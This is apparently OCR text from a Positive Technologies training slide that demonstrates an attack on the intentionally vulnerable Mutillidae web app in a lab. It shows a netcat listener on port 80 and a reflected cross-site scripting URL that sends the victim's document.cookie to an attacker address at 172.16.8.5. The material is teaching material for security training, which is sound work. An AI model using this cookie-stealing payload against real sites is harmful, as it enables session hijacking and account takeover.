 POSITIVE TECHNOLOGIES WWW.PTSECURITY.RU EMAIL: PT@PTSECURITY.RU TEL.: +7 (495) 744 01 44
Hints: Disabled (0 - I try harder) Logged In Admin: admin (g0t r00t?)
Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
Login
Me!
You are logged in as admin
Logout
C:\distr>nc -vv -l -p 80
listening on [any] 80 ...
http://mu.test.local/mutillidae/index.php?page=dns-
lookup.php&target_host=<script>document.location.href=''http://172.16.8.5/''+document.cookie;</script>